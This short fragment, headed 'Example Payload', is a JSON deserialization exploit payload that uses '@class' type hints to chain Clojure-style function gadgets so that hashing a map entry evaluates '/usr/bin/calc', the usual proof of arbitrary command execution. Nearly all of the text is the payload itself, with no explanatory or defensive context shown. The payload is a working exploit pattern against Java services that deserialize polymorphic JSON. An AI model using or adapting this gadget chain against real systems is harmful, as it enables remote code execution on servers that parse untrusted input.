 Example Payload
{
“@class”: “java.util.HashMap”
“members”: [
2,
{
“@class”: “AbstractTableModel$ff19274a”
__clojureFnMap: {
hashCode: {
“@class”: “FnCompose”
f2: { “@class”: “FnConstant”, value: “/usr/bin/calc” },
f1: { “@class”: “FnEval” }
}
}
},
“val”
]
}